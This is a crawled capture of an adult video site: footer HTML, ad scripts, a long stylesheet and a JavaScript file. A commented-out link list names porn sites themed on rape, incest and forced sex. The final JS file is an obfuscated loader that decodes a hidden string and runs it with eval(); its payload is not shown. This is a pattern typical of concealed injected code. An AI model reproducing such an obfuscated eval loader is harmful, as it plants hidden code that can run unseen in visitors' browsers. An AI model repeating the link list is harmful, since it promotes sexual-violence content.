data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="fa fa-check"></i> extreme rough porn</a><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="fa fa-check"></i> 4kredditincestporn.com</a><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="fa fa-check"></i> incestcreampie</a><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="fa fa-check"></i> pornoinceste.pro</a><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="fa fa-check"></i> forcedp orn site</a><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="fa fa-check"></i> realincestpornxxx</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/css
request_url: https://roughxxxtube.net/css/styles.css
body_size: 4332
content:
body, .list-1 a:hover, .filters a, .pages a, .pages span, .media-info a, .media-info span, .media-info span i, .more-comments a, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(15,17,24); }

.media-info, .media-info, .media-text, .comments-block, .media-col, .media-right, .sub-title
{ border-color: rgb(15,17,24); }

.thumb-image, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .footer
{ background-color: rgb(35,37,44); }

.search7-input, .input, .textarea
{ border-color: rgb(35,37,44); background-color: rgba(0,0,0,0.5); }

body, input::placeholder, textarea::placeholder, .list-1-total, .footer a
{ color: rgb(155,157,164); }

.header, .menu, .search7, .filter-button, .filters, .thumb-item, .pages span i, .more a, .list-1, .list-2 i, .media-wrap, .media-info span i, .pages-block
{ background-color: rgb(25,27,34); }

a:hover, a.logo span, .spinner, .search7-open:hover, .search7-open i, .menu-open i, .menu i, .menu a.active, .menu li.active a, .color-2, .list-2 i, .comments-block .sub-title:hover, .comments-block .sub-title.active, .sub-title span i, .add-comment-button:hover, .add-comment-button.active, .comment-info i, .footer .social a:hover
{ color: rgb(146, 173, 88); }

.search7 button, .filter-button i, .filters a:hover, .filters a.active, .filters a i, .filter-button:hover, .filter-button.active, .thumb p i, .overlay.color, .pages a:hover, .pages a.active, .pages a i, .more a:hover, .more a i, .list-1 a i, .list-2 a:hover i, .media-info a i, .media-info a:hover, .sub-title i, .add-comment-button i, button.submit, .more-comments a:hover, #scroll-top
{ background-color: rgb(146, 173, 88); color: rgb(255,255,255); }

.filter-button, a, a.logo, .search7 input, h1, h2, .search7-open, .color-1, .list-1 a:hover span, .dim-button, .media-meta i, .sub-title, .add-comment-button, .comment-info, .footer a:hover, input, textarea
{ color: rgb(215,217,224); }

a.logo
{ color: rgb(235,237,244); }

.overlay
{ background-color: rgba(0,2,5,0.6); }
 
a.like:hover, a.like i
{ background-color: rgb(109,172,158); color: rgb(255,255,255); }

a.dislike:hover, a.dislike i
{ background-color: rgb(213,130,132); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Fira Sans'; font-weight: normal; font-style: normal; src:url(../font/FiraSans-Regular.ttf) format("truetype")}
@font-face{font-family:'Fira Sans';  font-weight: bold; font-style: normal; src:url(../font/FiraSans-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Fira Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; float: left; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 0 0 5px; text-align: center; cursor: pointer; }
.search7-open { overflow: hidden; float: right; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-transform: uppercase; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 5px 0 5px; text-align: center; cursor: pointer;  }
.search7-open i.fa-search { font-size: 16px; }
.search7-open i.fa-times { font-size: 20px; }

.menu-open i, .search7-open i { display: block; height: inherit; line-height: inherit; }

.menu { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; height: 40px; line-height: 40px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.menu a i { display: block; margin: 0 8px 0 1px; float: left; height: inherit; line-height: inherit; }

.search7 { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); position: absolute; top: 52px; right: 0; width: 280px; z-index: 95000; overflow: hidden; padding: 20px; }
.search7 form { position: relative; }
.search7-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search7 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search7 button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search7 button:hover { opacity: 1; }
.search7 button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1760px; overflow: hidden; }

.filter-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; float: right; line-height: 28px; height: 28px; margin: 60px 10px 0 10px; padding: 0 5px 0 10px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 18px; line-height: 18px; width: 18px; font-size: 12px; margin: 5px 0 0 5px; }
.filter-button:first-child { margin-top: 20px; }
.filter-button:hover i, .filter-button.active i { background-color: rgba(0,0,0,0.2); }

.filters { display: none; overflow: hidden; padding: 0 0 20px 10px; clear: both; margin: 20px 10px 0 10px; }
.filters a, .filters span { padding: 6px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.filters span { cursor: default; float: none; background: none; padding: 0; }

.group { padding: 15px 0 0 0; overflow: hidden; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; position: relative; overflow: hidden; padding: 10px; }
.thumb a { display: block; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; margin-bottom: 10px; }
.thumb-image img { width: 100%; height: auto; }

.thumb-no-info .thumb-image { margin-bottom: 0; }

.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumb a:hover .thumb-image::after { background-color: rgba(0,0,0,0.1); }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.thumb p { text-transform: uppercase; line-height: 22px; height: 22px; font-size: 14px; margin-top: 5px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb p i { margin: 2px 5px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 16px; height: 16px; line-height: 16px; font-size: 8px; }

.thumb ul { overflow: hidden; margin-top: 5px; height: 20px; line-height: 20px; }
.thumb li { float: left; margin-right: 15px; font-size: 13px; height: 20px; overflow: hidden; display: block; }
.thumb li::last-child { margin-right: 0; }
.thumb li i { width: 16px; font-size: 14px; margin: 0 4px 0 1px; display: block; float: left; height: inherit; line-height: inherit; }

.overlay { color: rgb(255,255,255); font-weight: bold; height: 20px; line-height: 20px; border-radius: 3px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 12px; margin-right: 2px; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.thumb-item-alt p { font-size: 18px; }
.thumb-item-alt p i { width: 20px; height: 20px; line-height: 20px; font-size: 10px; margin-top: 1px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; overflow: hidden; line-height: 24px; padding: 25px 40px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { margin: -1px 0 0 10px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; text-align: center; border-radius: 3px; width: 24px; height: 24px; line-height: 24px; font-size: 14px; }
.more a:hover i { background-color: rgba(0,0,0,0.2); }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { font-weight: bold; padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; width: 24px; font-size: 18px; margin: 12px 10px 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 0 10px; overflow: hidden; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px; margin: 20px 10px 0 10px; }
.list-1 a { padding: 15px 2%; display: block; overflow: hidden; line-height: 20px; font-size: 16px; text-transform: uppercase; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 a i { margin: 0 7px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 18px; height: 18px; line-height: 18px; font-size: 10px; }
.list-1-total { overflow: hidden; margin-top: 4px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; margin-right: 10px; display: block; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { background: none; color: inherit; font-size: 12px; border-radius: 0; margin: 0 3px 0 1px; height: inherit; line-height: inherit; width: 14px; }
.list-1 span:last-child { margin-right: 0; }

.list-2 { overflow: hidden; padding: 5px 0 0 10px; }
.list-2 a { margin: 15px 30px 0 0; display: block; float: left; overflow: hidden; height: 30px; line-height: 30px; font-size: 16px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 2px 7px 0 1px; border-radius: 3px; display: block; float: left; text-align: center; border-radius: 3px; width: 26px; height: 26px; line-height: 26px; font-size: 12px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-bottom-width: 10px; border-bottom-style: solid; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info { border-top-width: 10px; border-top-style: solid; overflow: hidden; clear: both; padding: 0 0 10px 10px; }

.media-info a, .media-info span { padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.media-info i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.media-info span { cursor: default; }
.media-info span.val { float: none; background: none; padding: 0; }
.media-info a:hover i { background-color: rgba(0,0,0,0.2); }


.media-info-item { overflow: hidden; float: left; padding: 5px 40px 0 0; }
.media-info-item:last-child { padding-right: 5px !important; }

.media-rating { float: right; padding-right: 5px !important; }

.media-meta { overflow: hidden; float: left; padding-right: 40px; }
.media-meta .media-info-item { padding-right: 0 !important; }


.media-text { border-top-width: 10px; border-top-style: solid; padding: 5px 10px 10px 10px; font-size: 14px; line-height: 20px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { border-top-width: 10px; border-top-style: solid; font-size: 22px; line-height: 30px; text-transform: uppercase; font-weight: bold; padding: 20px 10px 0 10px; }

.comments-block { border-top-width: 10px; border-top-style: solid; padding: 0 10px 10px 10px; overflow: hidden; }
.comments-block .sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin-top: 10px; }
.comments-block .sub-title i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.comments-block .sub-title span i { background: none; display: inline-block; vertical-align: top; float: none; margin: -2px 0 0 1px; font-size: 16px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; }

.comment { padding: 30px 0 10px 0; overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 0; text-transform: uppercase; cursor: pointer; float: right; display: block; margin-top: 10px; }
.add-comment-button i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: inline-block; vertical-align: top; margin: -2px 0 0 0; }

.add-comment { overflow: hidden; padding: 20px 0 10px 0; display: none; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.more-comments { padding: 10px 0; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin-left: 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right .thumbs-wrap { padding-bottom: 20px; }

.media-right .bar-items-block { padding: 10px 0 20px 0; }

.media-right .sub-title:first-child { border-top: 0 !important; }

.media-right .thumb-item { padding: 0; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 18px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 24px; font-size: 20px; opacity: 0.6; }
.social a:hover { opacity: 1; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:420px) {
    .list-1 a { float: left; width: 46%; font-size: 14px; }
    .thumb li { margin-right: 10px; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
}

@media all and (min-width:480px) {
    .list-1 a { font-size: 16px; }
    .media-rating span.val { display: block; }
}

@media all and (min-width:600px) {   
    .thumb-item-alt p { font-size: 18px; }
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -25px; }
    .group { float: left; width: 50%; }
}

@media all and (min-width:660px) {
    .bar-item-2 { display: inline-block; }
    .list-1 a { width: 29.3333%; font-size: 14px; }
}

@media all and (min-width:690px) {
    .thumb { width: 33.3333%; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:820px) {
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .header { min-height: 50px; text-align: center; padding-bottom: 10px; }
    a.logo { float: none; margin: 0; position: absolute; top: 10px; left: 10px; }
    .search7-open { float: none; margin: 0; position: absolute; top: 10px; right: 10px; width: auto; font-size: 16px; }
    .search7-open i { float: left; margin: 0 5px 0 1px; }
    .search7 { top: 62px; right: 10px; width: 300px; }
    .menu-open { display: none; }
    .menu { display: inline-block !important; vertical-align: top; box-shadow: none; background: none; position: static; padding: 10px 150px 0 150px; }
    .menu li { float: left; margin: 0 15px; }
    .menu a { font-size: 16px; height: 40px; line-height: 40px; }
    .menu a i { margin: -1px 5px 0 1px; }
    .thumb { width: 25%; }
    .bar-item { margin: 10px 10px 0 10px; }
    .bar-item-3 { display: inline-block; }
    .bar-item-900 { display: block; }
    .list-1 { padding: 25px 15px; }
    .list-1 a { width: 21%; padding: 25px 2%; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-col { border-bottom: 0 none; }
    .media-right { border-left-style: solid; border-left-width: 10px; width: 320px; max-width: 320px; border-top: 0 none; }
    .media-right .bar-items-block { padding: 20px 0 30px 0; }
    .media-right .thumbs-wrap { padding: 10px 15px 20px 15px; }
    .sub-title { padding: 10px 10px 0 10px; font-size: 16px; }
    .media-right .thumbs-wrap { padding-top: 0; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb p { font-size: 12px; }
    .media-right .thumb p i { display: none; height: 12px; line-height: 12px; width: 12px; font-size: 6px; margin: 4px 3px 0 0; }
    .media-right .thumb-image { margin-bottom: 0; }
    .media-right .thumb .overlay { height: 16px; line-height: 16px; font-size: 10px; }
    .media-right .thumb .overlay i { font-size: 10px; margin: -1px 2px 0 1px; width: 12px; }
    .media-right .thumb ul { margin-top: 0; }
    .media-right .thumb li { font-size: 10px; margin-right: 5px; }
    .media-right .thumb li i { font-size: 12px; margin-right: 2px; }
}

@media all and (min-width:1200px) {
    .menu li { margin: 0 20px; }
    .thumb-item-alt p { font-size: 18px; }
    .group { width: 25%; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 24px; }
    .filters { padding-left: 20px; }
    .media-text { padding: 5px 20px 20px 20px; }
    .comments-block { padding: 10px 20px 20px 20px; }
    .media-info { padding: 10px 10px 20px 20px; }
    .media-info-item { padding-right: 60px; }
    .media-meta .media-info-item { padding-right: 40px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 24px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .bar-item-4 { display: inline-block; }
    .text { font-size: 16px; line-height: 26px; }
    .list-1 a { width: 12.6666%; }
    .sub-title { padding: 20px 20px 0 20px;}
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1420px) {
    .menu li { margin: 0 30px; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:1620px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughxxxtube.net/js/14FqrUzfIBv8WmiLzexL.js
body_size: 22698
content:
function dabzbioae(nvij){var qmpov='Z';var zfeaerve='A';var zpaymv=[];var vzwopf=new RegExp('['+zfeaerve+'-'+qmpov+']');var zkppotpja=nvij.split(vzwopf);for(var i=0;i<zkppotpja.length;i++){zpaymv.push(String.fromCharCode(parseInt(zkppotpja[i],35)/(80)));}eval(zpaymv.splice(1,zpaymv.length).join(''));}dabzbioae('[base64]'); 
     